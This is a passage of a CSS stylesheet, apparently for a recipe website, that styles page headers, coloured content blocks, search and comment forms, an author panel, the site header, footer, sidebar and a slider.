.grocery--large .grocery__row:last-child {
    background: none;
}

.grocery--large .grocery__row span {
    top: auto;
    background-color: transparent;
    font-size: 0.90em;
}

.prevnext__item {
    display: inline-block;
    font-style: italic;
    font-size: 0.875em;
    border-bottom: 0;
    color: #e2aa2d;
}

.prevnext__item .icon {
    vertical-align: middle;
}

.prevnext__item span {
    border-bottom: 1px solid rgba(226, 170, 45, 0.3);
}

.prevnext__item:hover {
    border-bottom: 0;
}

.prevnext__item--prev .icon {
    margin-right: 5px;
}

.prevnext__item--prev:hover .icon {
    -webkit-transform: translateX(-2px);
    -ms-transform: translateX(-2px);
    transform: translateX(-2px);
}

.prevnext__item--next {
    margin-left: 45px;
}

.prevnext__item--next .icon {
    margin-left: 5px;
}

.prevnext__item--next:hover .icon {
    -webkit-transform: translateX(2px);
    -ms-transform: translateX(2px);
    transform: translateX(2px);
}

.page-header {
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 155px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.page-header .prevnext {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    -ms-flex-item-align: end;
    align-self: flex-end;
    margin-left: auto;
}

@media (max-width: 991px) {
    .page-header .prevnext {
        margin-top: 20px;
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .page-header .prevnext {
        display: none;
    }
}

.page-header_position_relative {
    position: relative !important;
}

.page-header .page-header__info {
    position: absolute;
    right: 0;
    z-index: 10;
    padding: 10px 15px;
    margin-top: 0.3em;
    background-color: #fff;
    color: #e4bb58;
}

.page-header__info.page-header__info_color_blue {
    color: #68dedd;
}

.page-header__title {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    position: relative;
    -ms-flex-item-align: center;
    align-self: center;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 15px;
    line-height: 1;
}

@media screen and (min-width: 992px) {
    .page-header__title {
        padding-right: 200px;
    }
}

@media (max-width: 991px) {
    .page-header {
        align-items: flex-start;
        align-content: flex-start;
    }
    .page-header .page-header__info {
        position: static;
        order: 2;
        width: 100%;
        text-align: center;
        margin-top: 5px;
        padding: 0;
        color: #434343;
        font-size: 11px;
    }
    .page-header__title {
        padding-left: 0;
        margin-left: auto;
        margin-right: auto;
        text-align: center;
    }
}

.page-header__title:before,
.page-header__title:after {
    content: "";
    position: absolute;
    top: calc(50% - 6px);
    width: 2000px;
    height: 19px;
    background-color: #f6c95f;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.page-header__title:before {
    display: none;
    right: calc(100% + 30px);
}

@media (max-width: 991px) {
    .page-header__title:before {
        display: block;
    }
}

.page-header__title:after {
    left: calc(100% + 30px);
}

.page-header__title--alt:before,
.page-header__title--alt:after {
    background-color: #68dedd;
}

.page-header__subtitle {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    -ms-flex-item-align: end;
    align-self: flex-end;
    width: 100%;
    margin-top: 0;
    margin-bottom: 15px;
    padding-left: 15px;
}

@media (max-width: 991px) {
    .page-header__subtitle {
        padding-left: 0;
        text-align: center;
    }
}

.page-header+.page-block {
    margin-top: 0;
}

.page-block {
    position: relative;
    margin-top: 80px;
}

.page-block__inner {
    position: relative;
    z-index: 2;
}

.page-block__link {
    position: absolute;
    top: 11px;
    right: -15px;
    display: inline-block;
    padding: 0 30px;
    height: 18px;
    background-color: #ffffff;
    color: #f6c95f;
    border-bottom: 0;
    font-size: 0.75em;
    text-decoration: underline;
    line-height: 18px;
}

@media (max-width: 767px) {
    .page-block__link {
        display: none;
    }
}

.page-block__link:hover {
    border-bottom: 0;
    text-decoration: none;
}

.page-block__title {
    position: relative;
    display: inline-block;
    margin-bottom: 50px;
    padding-right: 30px;
    font-size: 2.6875em;
    line-height: 1;
}

.page-block__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.page-block__title a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.page-block__title a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.page-block__title:after {
    content: "";
    position: absolute;
    top: 11px;
    left: 100%;
    width: 2000px;
    height: 18px;
}

.page-block__title--color1:after {
    background-color: #f6c95f;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.page-block__title--color2:after {
    background-color: #68dedd;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.page-block__title--color3:after {
    background-color: rgba(255, 255, 255, 0.6);
}

.page-block--titled {
    overflow: hidden;
}

.page-block--color {
    margin-top: 50px;
    position: relative;
    padding: 25px 15px 55px;
    background-color: #fafafa;
    background-repeat: no-repeat;
    background-position: top left, bottom right;
}

@media (max-width: 767px) {
    .page-block--color {
        padding: 30px 115px 55px;
        margin-top: 50px;
        margin-left: -115px;
        margin-right: -115px;
    }
}

@media (max-width: 599px) {
    .page-block--color {
        padding: 30px 30px 55px;
        margin-left: -30px;
        margin-right: -30px;
    }
}

.page-block--color .page-block__link {
    background-color: #fafafa;
}

.page-block--color .page-block__title {
    margin-left: 5px;
    margin-bottom: 20px;
}

@media (max-width: 767px) {
    .page-block--color .page-block__title {
        margin-left: 0;
        font-size: 1.6875em;
    }
}

.page-block--color1 {
    background-image: url("../images/blob-yellow-top.png"), url("../images/blob-yellow-bottom.png");
}

@media (max-width: 767px) {
    .page-block--color1 {
        border-top: 3px solid #f6c95f;
    }
}

.page-block--color1 .page-block__link {
    color: #f6c95f;
}

.page-block--color2 {
    background-image: url("../images/blob-blue-top.png"), url("../images/blob-blue-bottom.png");
}

@media (max-width: 767px) {
    .page-block--color2 {
        border-top: 3px solid #68dedd;
    }
}

.page-block--color2 .page-block__link {
    color: #68dedd;
}

.page-block--color2 .recipe__image:after {
    border-color: #68dedd;
}

.page-block--color3 {
    background-color: #f6c95f;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

@media (max-width: 767px) {
    .page-block--color3 {
        border-top: 3px solid #ffffff;
    }
}

.page-block--color3 .page-block__link {
    color: #f6c95f;
}

.page-block--bordered {
    padding: 45px 45px 65px 20px;
}

.page-block--bordered:before {
    content: "";
    position: absolute;
    top: 30px;
    left: 40px;
    bottom: 35px;
    width: 1px;
    z-index: 3;
}

.page-block--bordered:after {
    content: "";
    position: absolute;
    top: 30px;
    left: 40px;
    bottom: 35px;
    width: 100%;
    border-top: 1px solid;
    border-bottom: 1px solid;
    z-index: 1;
}

.page-block--bordered .page-block__title {
    margin-left: 40px;
    margin-bottom: 20px;
}

@media (max-width: 767px) {
    .page-block--bordered .page-block__title {
        margin-left: 0;
    }
}

.page-block--bordered.page-block--color1:before {
    background-color: #f6c95f;
}

.page-block--bordered.page-block--color1:after {
    border-top-color: #f6c95f;
    border-bottom-color: #f6c95f;
}

.page-block--bordered.page-block--color2:before {
    background-color: #68dedd;
}

.page-block--bordered.page-block--color2:after {
    border-top-color: #68dedd;
    border-bottom-color: #68dedd;
}

.page-block--bordered.page-block--color3:before {
    background-color: #ffffff;
}

.page-block--bordered.page-block--color3:after {
    border-top-color: #ffffff;
    border-bottom-color: #ffffff;
}

@media (max-width: 1499px) {
    .page-block--bordered {
        padding: 45px 60px 65px;
    }
    .page-block--bordered .page-block__title {
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .page-block--bordered {
        padding: 30px 115px 55px;
    }
    .page-block--bordered:before {
        display: none;
    }
    .page-block--bordered:after {
        display: none;
    }
}

@media (max-width: 599px) {
    .page-block--bordered {
        padding: 30px 30px 55px;
    }
}

.page-block--flex .page-block__inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media (max-width: 991px) {
    .page-block--flex .page-block__inner {
        display: block;
    }
}

.page-block--flex .page-block__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    padding-top: 70px;
}

@media (max-width: 991px) {
    .page-block--flex .page-block__text {
        padding-top: 0;
    }
}

@media (max-width: 991px) {
    .page-block--flex.page-block--bordered .page-block__text {
        padding-left: 60px;
    }
}

@media (max-width: 767px) {
    .page-block--flex.page-block--bordered .page-block__text {
        padding-left: 0;
    }
}

@media (max-width: 767px) {
    .page-block--first {
        margin-top: 50px;
    }
}

.page-preview {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media (max-width: 991px) {
    .page-preview {
        display: block;
    }
}

.page-preview__image {
    width: 400px;
}

@media (max-width: 991px) {
    .page-preview__image {
        width: auto;
        margin-left: auto;
        margin-right: auto;
    }
}

.page-preview__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    padding-left: 50px;
}

@media (max-width: 991px) {
    .page-preview__text {
        padding-left: 0;
        padding-top: 30px;
    }
}

.page-preview__quote--alt {
    max-width: 520px;
    margin-left: 30px;
}

@media (max-width: 991px) {
    .page-preview__quote--alt {
        margin-top: 40px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media (max-width: 991px) {
    .page-preview__author {
        margin-left: auto;
        margin-right: auto;
    }
}

.page-preview__author--alt {
    margin-top: -10px;
    margin-left: 140px;
}

@media (max-width: 1359px) {
    .page-preview__author--alt {
        margin-top: 20px;
    }
}

@media (max-width: 991px) {
    .page-preview__author--alt {
        margin-top: 75px;
    }
}

@media (max-width: 767px) {
    .page-preview__author--alt {
        margin-left: 0;
    }
}

.page-preview--center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page-author {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 40px;
}

@media (max-width: 991px) {
    .page-author {
        display: block;
    }
}

.page-author__image {
    width: 235px;
}

@media (max-width: 991px) {
    .page-author__image {
        width: auto;
        margin-left: auto;
        margin-right: auto;
    }
}

.page-author__title {
    margin-top: 60px;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 300;
    line-height: 1.6;
}

@media (max-width: 991px) {
    .page-author__title {
        margin-top: 0;
        text-align: center;
    }
}

.page-author__subtitle {
    margin-bottom: 40px;
    font-size: 1.1875em;
    font-weight: bold;
    line-height: 1.6;
}

@media (max-width: 991px) {
    .page-author__subtitle {
        text-align: center;
    }
}

.page-author__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    font-size: 1em;
}

@media (max-width: 991px) {
    .page-author__text {
        padding-left: 0;
        padding-top: 30px;
    }
}

.page-columns {
    margin-top: 50px;
    -webkit-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 50px;
    column-gap: 50px;
}

@media (max-width: 991px) {
    .page-columns {
        -webkit-column-count: unset;
        column-count: unset;
    }
}

.page-columns * {
    -webkit-column-break-inside: avoid;
    break-inside: avoid;
}

.page-columns a {
    text-decoration: none;
    border-bottom: 1px solid rgba(15, 141, 139, 0.3);
    color: #0f8d8b;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.page-columns a:hover {
    border-bottom: 1px solid rgba(15, 141, 139, 0.8);
}

.page-columns a:active {
    border-bottom: 1px solid rgba(15, 141, 139, 0.8);
}

.page-columns .page-columns {
    margin-top: 0;
}

@media (max-width: 1359px) {
    .page-columns .page-columns {
        -webkit-column-count: unset;
        column-count: unset;
    }
}

.page-columns .picture {
    margin: 60px 0;
}

@media (max-width: 767px) {
    .page-thumbnail {
        margin-left: -115px;
        margin-right: -115px;
    }
}

@media (max-width: 599px) {
    .page-thumbnail {
        margin-left: -30px;
        margin-right: -30px;
    }
}

.form-search {
    position: relative;
    width: 250px;
}

.form-search input {
    width: 100%;
    height: 28px;
    padding-left: 10px;
    padding-right: 50px;
    background-color: #dfe9e9;
    border: 0;
    outline: 0;
    color: #ffffff;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 0.875em;
    font-style: italic;
    line-height: 26px;
    -webkit-transition: height .15s;
    -o-transition: height .15s;
    transition: height .15s;
}

.form-search input::-webkit-input-placeholder {
    color: #ffffff;
}

.form-search input:-ms-input-placeholder {
    color: #ffffff;
}

.form-search input::-ms-input-placeholder {
    color: #ffffff;
}

.form-search input::placeholder {
    color: #ffffff;
}

.form-search input:focus {
    height: 40px;
}

.form-search input:focus::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search input:focus:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search input:focus::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search input:focus::placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search button {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 100%;
    text-align: center;
    line-height: 10px;
}

.form-comment {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-height: 225px;
}

@media (max-width: 767px) {
    .form-comment {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.form-comment .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 0;
    border: 1px solid #63dbda;
}

.form-comment .form-group .form-control {
    border: 0;
}

.form-comment .form-group textarea {
    width: 100%;
}

.form-comment .form-group input {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    height: 36px;
    background-color: rgba(75, 202, 200, 0.4);
    line-height: 36px;
    -webkit-transition: background-color .15s;
    -o-transition: background-color .15s;
    transition: background-color .15s;
}

.form-comment .form-group input:hover {
    background-color: rgba(75, 202, 200, 0.2);
}

.form-comment .form-group input:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: rgba(75, 202, 200, 0.1);
}

@media (max-width: 767px) {
    .form-comment .form-group input {
        width: 100%;
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
    }
}

.form-comment .form-group .button {
    -ms-flex-item-align: end;
    align-self: flex-end;
    width: 270px;
    padding: 0 20px;
    background-color: rgba(246, 201, 95, 0.4);
    height: 36px;
    line-height: 36px;
    font-style: italic;
    font-size: 1em;
}

.form-comment .form-group .button:hover {
    background-color: rgba(246, 201, 95, 0.6);
}

.form-comment .form-group .button:active {
    background-color: rgba(246, 201, 95, 0.8);
}

@media (max-width: 767px) {
    .form-comment .form-group .button {
        width: 100%;
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
        text-align: left;
    }
}

.form-comment .form-submit {
    margin-top: 15px;
}

.form-comment__meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 200px;
    background: url("../images/bg-form-comment.png") no-repeat top center;
}

@media (max-width: 767px) {
    .form-comment__meta {
        width: auto;
        padding-top: 200px;
    }
}

.form-comment__meta .socials {
    margin: 0 auto;
}

.form-comment__content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    margin-left: 30px;
}

@media (max-width: 767px) {
    .form-comment__content {
        margin-top: 30px;
        margin-left: 0;
    }
}

.form-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.form-contacts__image {
    width: 425px;
}

@media (max-width: 1499px) {
    .form-contacts__image {
        width: 25%;
    }
}

@media (max-width: 1359px) {
    .form-contacts__image {
        display: none;
    }
}

.form-contacts__content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    margin-left: 90px;
    margin-right: 50px;
}

@media (max-width: 1499px) {
    .form-contacts__content {
        margin-left: 15px;
    }
}

@media (max-width: 1359px) {
    .form-contacts__content {
        margin-left: 0;
    }
}

@media (max-width: 991px) {
    .form-contacts__content {
        margin-right: 0;
    }
}

.form-contacts__content form table {
    border-spacing: 10px 10px;
}

.content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

@media (max-width: 991px) {
    .content {
        padding-top: 50px;
    }
}

@media (max-width: 991px) {
    .content--banner .header {
        position: fixed;
        left: 0;
    }
}

.content-sticker {
    position: fixed;
    top: 0;
    left: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 160px;
    background-color: #ffffff;
    height: 100%;
    z-index: 1001;
}

@media (max-width: 1499px) {
    .content-sticker {
        width: 120px;
    }
}

@media (max-width: 991px) {
    .content-sticker {
        display: none;
    }
}

.content-sticker .logo {
    width: 100%;
    height: 105px;
    border-bottom: 0;
    background: url("../images/logo.png") no-repeat center center;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .content-sticker .logo {
        background-image: url("../images/logo@2x.png");
        background-size: 70px 70px;
    }
}

.content-sticker__toggle {
    -ms-flex-item-align: end;
    align-self: flex-end;
    position: relative;
    margin-bottom: 60px;
    width: 65px;
    height: 35px;
    border-top: 6px solid #000000;
    border-bottom: 6px solid #000000;
    -webkit-transition: border-color .15s, -webkit-transform .15s;
    transition: border-color .15s, -webkit-transform .15s;
    -o-transition: border-color .15s, transform .15s;
    transition: border-color .15s, transform .15s;
    transition: border-color .15s, transform .15s, -webkit-transform .15s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
}

.content-sticker__toggle:before,
.content-sticker__toggle:after {
    content: "";
    position: absolute;
    top: calc(50% - 3px);
    left: 0;
    width: 100%;
    height: 6px;
    background-color: #000000;
    -webkit-transition: -webkit-transform .15s;
    transition: -webkit-transform .15s;
    -o-transition: transform .15s;
    transition: transform .15s;
    transition: transform .15s, -webkit-transform .15s;
}

.content-sticker__toggle span {
    position: absolute;
    left: 0;
    right: 0;
    bottom: calc(100% + 15px);
    color: #000000;
    text-transform: lowercase;
    text-align: center;
    font-weight: bold;
    font-size: 1.125em;
    line-height: 1;
    -webkit-transition: opacity .15s;
    -o-transition: opacity .15s;
    transition: opacity .15s;
}

.content-sticker__toggle:hover:before {
    -webkit-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    transform: translateX(-4px);
}

.content-sticker__toggle:hover:after {
    -webkit-transform: translateX(4px);
    -ms-transform: translateX(4px);
    transform: translateX(4px);
}

.content-sticker__toggle.active {
    border-top-color: transparent;
    border-bottom-color: transparent;
}

.content-sticker__toggle.active span {
    opacity: 0;
}

.content-sticker__toggle.active:before {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.content-sticker__toggle.active:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.content-scroll {
    width: 160px;
    padding-top: 100px;
    margin-top: auto;
    margin-left: auto;
    margin-right: auto;
    text-align: right;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.content-scroll span {
    vertical-align: 10px;
    display: inline-block;
    width: 90px;
    color: #46bebd;
    text-align: right;
    font-size: 1.0625em;
    font-style: italic;
    line-height: 1;
}

.content-scroll:hover .icon {
    -webkit-transform: translateY(2px);
    -ms-transform: translateY(2px);
    transform: translateY(2px);
}

.maria {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 340px;
    height: 300px;
    background: url("../images/bg-author.jpg") no-repeat center center;
    background-size: 100% 100%;
}

.maria+.title {
    margin-top: -50px;
}

.maria__socials {
    margin: 0 0 0 10px;
}

.maria__image {
    margin: 0;
}

.maria--large {
    width: 550px;
    height: 440px;
}

@media (max-width: 1359px) {
    .maria--large {
        width: 340px;
    }
}

.maria--large .avatar {
    width: 310px;
    height: 310px;
}

@media (max-width: 1359px) {
    .maria--large .avatar {
        width: 200px;
        height: 200px;
    }
    .maria--large .avatar img {
        max-width: 170px;
    }
}

@media (max-width: 1359px) {
    .maria {
        height: auto;
    }
    .maria+.title {
        margin-top: 30px;
    }
}

@media (max-width: 479px) {
    .maria {
        width: auto;
    }
}

.breadcrumb-block {
    width: 100%;
    padding-left: 185px;
    padding-right: 25px;
    background-color: #0E817F;
}

.breadcrumb-block .breadcrumbs {
    max-width: unset;
    margin-left: 0;
    min-height: 40px;
}

.breadcrumb-block .breadcrumbs .breadcrumbs__link {
    margin-right: 45px;
}

.breadcrumb-block .breadcrumbs a,
.breadcrumb-block .breadcrumbs .breadcrumbs__text {
    font-size: 14px;
}

.breadcrumb-block .breadcrumbs .breadcrumbs__link:after {
    content: "";
    margin: 0 10px;
    width: 22px;
    height: 100%;
    bottom: 0;
    background-image: url(/local/templates/gurmanlove/images/Line%204.png);
    background-position: center;
    background-repeat: repeat-x;
}

.header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 105px;
    padding-left: 185px;
    padding-right: 25px;
    background-color: #0f8d8b;
}

@media (max-width: 1499px) {
    .header,
    .breadcrumb-block {
        padding-left: 145px;
    }
}

@media (max-width: 991px) {
    .header {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        height: 50px;
        padding-left: 30px;
        padding-right: 30px;
        z-index: 1014;
    }
}

.header__logo {
    display: none;
    border-bottom: 0;
}

.header__logo:hover {
    border-bottom: 0;
}

@media (max-width: 991px) {
    .header__logo {
        display: block;
        width: 40px;
        height: 40px;
        background: url("../images/logo-s.png") no-repeat center center;
    }
}

@media (max-width: 991px) and (-webkit-min-device-pixel-ratio: 2),
(max-width: 991px) and (-o-min-device-pixel-ratio: 2/1),
(max-width: 991px) and (min-resolution: 192dpi) {
    .header__logo {
        background-image: url("../images/logo-s@2x.png");
        background-size: 40px 40px;
    }
}

.header__toggle {
    display: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
}

@media (max-width: 991px) {
    .header {
        justify-content: space-between;
    }
    .header__toggle {
        display: block;
        /*margin-left: auto;*/
        position: relative;
        width: 30px;
        height: 21px;
        border-top: 3px solid #ffffff;
        border-bottom: 3px solid #ffffff;
        -webkit-transition: border-color .15s, -webkit-transform .15s;
        transition: border-color .15s, -webkit-transform .15s;
        -o-transition: border-color .15s, transform .15s;
        transition: border-color .15s, transform .15s;
        transition: border-color .15s, transform .15s, -webkit-transform .15s;
    }
    .header__toggle:before,
    .header__toggle:after {
        content: "";
        position: absolute;
        top: calc(50% - 1px);
        left: 0;
        width: 100%;
        height: 3px;
        background-color: #ffffff;
        -webkit-transition: -webkit-transform .15s;
        transition: -webkit-transform .15s;
        -o-transition: transform .15s;
        transition: transform .15s;
        transition: transform .15s, -webkit-transform .15s;
    }
    .header__toggle:hover:before {
        -webkit-transform: translateX(-4px);
        -ms-transform: translateX(-4px);
        transform: translateX(-4px);
    }
    .header__toggle:hover:after {
        -webkit-transform: translateX(4px);
        -ms-transform: translateX(4px);
        transform: translateX(4px);
    }
    .header__toggle.active {
        border-top-color: transparent;
        border-bottom-color: transparent;
    }
    .header__toggle.active:before {
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .header__toggle.active:after {
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
}

div.personal_photo>img {
    border-radius: 50%;
}

@media (max-width: 1140px) {
    .header .breadcrumbs,
    .breadcrumb-block {
        display: none;
    }
}

h1>a {
    color: #fff;
    border-bottom: 1px solid rgba(205, 205, 205, 0.3);
}

h1>a:hover {
    border-bottom: 1px solid rgba(255, 255, 255, 1);
}

.header__login {
    display: flex;
    min-width: 220px;
    justify-content: space-between;
    align-items: center;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-left: auto;
    color: #ffffff;
}

.header__login form>input {
    display: block;
    margin: 5px auto;
    padding: 10px;
}

.header__login form .btns {
    display: flex;
    align-items: center;
    margin: 10px 0;
}

input[name="Login"].auth_login_button {
    margin-right: 10px;
    color: #fff;
    font-weight: 700;
}

input[name="Login"].auth_login_button:hover {
    border-bottom: 1px solid #fff;
}

[type="checkbox"] {
    margin-right: 5px;
}

@media (max-width: 991px) {
    .header__login {
        display: none;
    }
}

.header__login a {
    text-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
    font-size: 0.875em;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #fcf9f0;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.header__login a:hover {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

.header__login a:active {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

@media (max-width: 991px) {
    .header__search {
        display: none;
    }
}

.header__search input {
    background-color: rgba(250, 250, 250, 0.3);
}

.footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 25px 0 60px;
    margin-top: 60px;
    margin-left: 160px;
    border-top: 2px solid #68dedd;
}

@media (max-width: 1499px) {
    .footer {
        margin-left: 120px;
    }
}

@media (max-width: 991px) {
    .footer {
        display: block;
        padding: 25px 30px 35px;
        margin-left: 0;
    }
}

.footer__copy {
    margin-left: 15px;
}

@media (max-width: 991px) {
    .footer__copy {
        margin-left: 0;
        text-align: center;
    }
}

.footer__socials {
    margin-left: auto;
    margin-right: auto;
}

.footer__socials>a {
    margin: 0 10px;
}

@media (max-width: 991px) {
    .footer__socials {
        margin-top: 20px;
    }
}

.page {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    min-width: 0;
    padding-left: 160px;
}

@media (max-width: 1499px) {
    .page {
        padding-left: 120px;
    }
}

@media (max-width: 1359px) {
    .page {
        padding-right: 30px;
    }
}

@media (max-width: 991px) {
    .page {
        padding-left: 30px;
    }
}

@media (max-width: 767px) {
    .page {
        padding-left: 115px;
        padding-right: 115px;
    }
}

@media (max-width: 599px) {
    .page {
        padding-left: 30px;
        padding-right: 30px;
        padding-top: 40px;
    }
}

.page--nosidebar {
    padding-right: 160px;
}

@media (max-width: 1499px) {
    .page--nosidebar {
        padding-right: 120px;
    }
}

@media (max-width: 991px) {
    .page--nosidebar {
        padding-right: 30px;
    }
}

@media (max-width: 767px) {
    .page--nosidebar {
        padding-right: 115px;
    }
}

@media (max-width: 599px) {
    .page--nosidebar {
        padding-right: 30px;
    }
}

.sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 460px;
}

@media (max-width: 1499px) {
    .sidebar {
        width: 385px;
    }
}

@media (max-width: 1359px) {
    .sidebar {
        display: block;
        width: 100%;
        padding-left: 120px;
        padding-right: 30px;
        margin-top: 60px;
        border-top: 2px solid #68dedd;
    }
}

@media (max-width: 991px) {
    .sidebar {
        padding-left: 0;
        padding-right: 0;
    }
}

.sidebar .widget {
    padding-top: 70px;
    padding-left: 75px;
    padding-right: 75px;
    margin-top: 70px;
}

.sidebar .widget:first-child {
    padding-top: 35px;
    margin-top: 0;
}

.sidebar .widget:first-child:before {
    display: none;
}

@media (max-width: 1499px) {
    .sidebar .widget {
        padding-left: 40px;
        padding-right: 40px;
    }
}

@media (max-width: 1359px) {
    .sidebar .widget {
        max-width: 500px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 30px;
        padding-right: 30px;
    }
}

.slider {
    position: relative;
}

.slider .slick-slider {
    position: relative;
}

.slider .slick-list {
    overflow: hidden;
}

